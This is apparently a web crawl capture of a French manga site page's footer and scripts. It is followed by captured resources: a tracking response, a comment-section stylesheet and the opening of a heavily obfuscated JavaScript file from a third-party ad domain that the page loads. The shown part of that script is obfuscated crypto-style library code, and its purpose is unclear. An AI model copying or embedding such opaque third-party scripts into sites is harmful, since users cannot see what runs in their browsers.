    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#c6b5a3b4b0afa5a386aba7a8a1a7a2a9a1b5e8a5a9ab" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--Anime Club-->
<!--Anime Club 悬浮下载框-->
<a href="https://club.niadd.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/AnimeClub.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Anime Club</div>
                        <div class="sus-download-app-intro">Find your friends here</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn animeclub">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/post.js?v=178" ></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=nCjGUhIDIaad425810dd677ca22a9bc61ddb73d2fn8ILL9%2BBMqaW3Id46yqOpofUo0ngcJgmLg20didqgXZtBSP%2FL4nZG38yAXyEH0bGY6JohersqW4zhKLOqHZevU88eAk%2B2Yc60o%3D
body_size: -148
content:
696b00226c321

--- FILE ---
content_type: text/css
request_url: https://fr.niadd.com/files/dist/css/module/comment.css?v=178
body_size: 2590
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.cmt-box {
  position: relative;
  margin-bottom: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-bottom: solid 1px #f3f3f3;
  max-height: 1000px;
}
.cmt-box:last-child {
  border-bottom: none;
}
.cmt-box:last-child .reply-cmt:last-child {
  border-bottom: solid 1px #f3f3f3;
}
.cmt2-box {
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 0;
}
.cmt2-box:first-child {
  border-top: solid 1px #f3f3f3;
}
.cmt2-box:last-child {
  margin-bottom: 20px;
}
.cmt1-portrait,
.cmt2-portrait {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt1-portrait img,
.cmt2-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-portrait.vip:after,
.cmt2-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt1-portrait,
.cmt2-portrait {
  width: 48px;
  height: 48px;
}
.cmt1-name,
.cmt2-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
  line-height: 24px;
}
.cmt1-name:hover,
.cmt2-name:hover {
  text-decoration: underline;
  text-decoration: #ff0a0a;
}
.cmt1-stars {
  font-size: 0;
  margin-bottom: 10px;
}
.cmt1-stars [class*="ifont-"] {
  margin-right: 5px;
  font-size: 14px;
  color: #ffcc01;
}
.cmt-content-words {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 14px;
  color: #697a94;
  white-space: normal;
  word-break: break-word;
}
.cmt-content-words a {
  color: #4d93ff;
}
.cmt-files {
  margin-bottom: 10px;
}
.cmt-file-item {
  max-width: 208px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.cmt-file-item img {
  display: block;
  width: 100%;
}
.cmt-box .doing-bar {
  position: relative;
  top: -5px;
  font-size: 13px;
  color: #9aa6b8;
  line-height: 24px;
}
.cmt1-like,
.cmt1-delete,
.cmt1-reply,
.cmt2-like,
.cmt2-delete,
.cmt2-reply {
  margin-left: 20px;
  display: inline-block;
  vertical-align: top;
}
.cmt1-like.active,
.cmt1-delete.active,
.cmt1-reply.active,
.cmt2-like.active,
.cmt2-delete.active,
.cmt2-reply.active {
  color: #4d93ff;
}
.cmt1-like:hover,
.cmt1-delete:hover,
.cmt1-reply:hover,
.cmt2-like:hover,
.cmt2-delete:hover,
.cmt2-reply:hover {
  color: #4d93ff;
}
.cmt-star-box {
  margin-right: 5px;
  font-size: 16px;
  color: #ffcc01;
}
.star-score-outbox {
  margin-bottom: 15px;
}
.cmt-score-hint {
  margin-right: 5px;
  font-size: 14px;
  color: #4a576b;
}
.cmt-text-box {
  padding: 10px;
  border: solid 1px #ebeef2;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt-text-box textarea {
  margin-bottom: 10px;
  padding: 0;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: transparent;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: none;
  outline: none;
}
.cmt1-form .doing-bar [class*="ifont-picture-solid"],
.cmt2-form .doing-bar [class*="ifont-picture-solid"],
.cmt1-form .doing-bar [class*="ifont-emotion"],
.cmt2-form .doing-bar [class*="ifont-emotion"] {
  position: relative;
  padding: 5px;
  font-size: 20px;
}
.cmt1-form .doing-bar input,
.cmt2-form .doing-bar input {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.ifont-picture-solid {
  color: #7bba28;
}
.ifont-emotion {
  color: #f7d300;
}
.cmt1-post,
.cmt2-post {
  padding-left: 10px;
  padding-right: 10px;
  min-width: 100px;
  height: 36px;
  color: #fff;
  font-size: 14px;
  line-height: 36px;
  border: none;
  background-color: #4d93ff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-post:hover,
.cmt2-post:hover {
  background-color: #4585e6;
}
.cmt1-post.btn-safe,
.cmt2-post.btn-safe {
  background-color: #ebeef2;
}
.cmt1-emoji {
  position: absolute;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.cmt1-emoji.toggle-active {
  display: block;
}
.cmt1-emoji-title {
  position: relative;
  top: -3px;
  margin-bottom: 12px;
  font-size: 14px;
  color: #697a94;
}
.emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.emoji-item:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-close {
  display: none;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-emoji-close:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.cmt1-preview-box {
  display: inline-block;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.cmt1-preview-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-preview {
  position: relative;
  display: none;
}
.cmt1-preview:hover .cmt1-del-pic {
  display: block;
}
.cmt1-preview .ifont-photo-delete {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-del-pic {
  position: absolute;
  top: -10px;
  left: 54px;
  padding: 5px;
  display: none;
  font-size: 0;
}
.reply-cmt {
  position: relative;
  padding-top: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-top: solid 1px #ebeef2;
}
.cmt2-portrait {
  top: 20px;
}
.cmt2-name-reply {
  color: #697a94;
}
.cmt2-reply-enterbox {
  position: relative;
  padding-left: 74px;
  padding-bottom: 10px;
  margin-top: 20px;
}
.cmt2-reply-enterbox .doing-bar {
  margin-top: 10px;
}
.cmt2-reply-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt2-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt2-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt2-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt-cmt1-enterbox {
  position: relative;
  padding-left: 74px;
  margin-top: 20px;
  padding-bottom: 20px;
}
.cmt-cmt1-enterbox .doing-bar {
  margin-top: 5px;
}
.cmt-cmt1-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt-enter-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt-enter-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt-enter-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .cmt-box {
    padding-left: 30px;
    padding-bottom: 0;
  }
  .cmt1-portrait,
  .cmt2-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt1-name,
  .cmt2-name {
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
  }
  .cmt-cmt1-enterbox {
    padding-left: 30px;
  }
  .cmt-enter-self-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt-text-box textarea {
    min-height: 56px;
  }
  .cmt2-box {
    padding-bottom: 0;
  }
  .cmt2-box:last-child {
    margin-bottom: 0;
  }
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .cmt1-form .doing-bar [class*="ifont-emotion"],
  .cmt2-form .doing-bar [class*="ifont-emotion"] {
    display: none;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92733
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var 